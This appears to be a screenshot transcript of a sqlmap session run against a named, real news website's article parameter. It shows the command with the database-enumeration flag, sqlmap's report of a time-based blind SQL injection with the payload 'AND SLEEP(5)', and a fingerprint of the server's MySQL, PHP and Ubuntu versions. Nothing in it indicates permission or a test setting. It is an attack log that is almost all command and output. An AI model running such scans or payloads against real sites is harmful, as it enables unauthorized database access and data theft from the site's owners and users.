 C:\Python27>python sqlmap\sqlmap.py -u http://www.forbeschina.com/news/news.php?
id=38285 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:11
[10:27:11] [INFO] resuming back-end DBMS 'mysql'
[10:27:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=38285 AND SLEEP(5)
---
[10:27:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0.11